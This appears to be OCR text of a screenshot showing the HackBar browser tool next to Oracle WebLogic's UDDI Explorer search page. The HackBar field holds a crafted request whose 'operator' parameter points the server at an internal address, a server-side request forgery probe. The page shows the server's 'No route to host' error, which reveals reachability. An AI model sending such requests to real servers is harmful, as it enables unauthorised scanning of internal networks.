 Wed Dec 29 16:38:07 UTC 2021
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
Search public registries
Function
Search Public
Registries
Search Private
Registry
Publish Private
Registry
Modify Private
Registry
Setup UDDI Explorer
Explorer Help
Public Registry: IBM
Search by
business name sdf
Search by key
Search for
in
Business location
Search
An error has occurred
weblogic.uddi.client.structures.exception.XML_SoapException: No route to host
URL
http://192.168.0.1:7001/uddiexplorer/SearchPublicRegistries.jsp?
rdoSearch=name&txtSearchname=sdf&txtSearchkey=&txtSearchfor=&selfor=Busi
ness+location&btnSubmit=Search&operator=http://192.168.0.123
Enable POST
ADD HEADER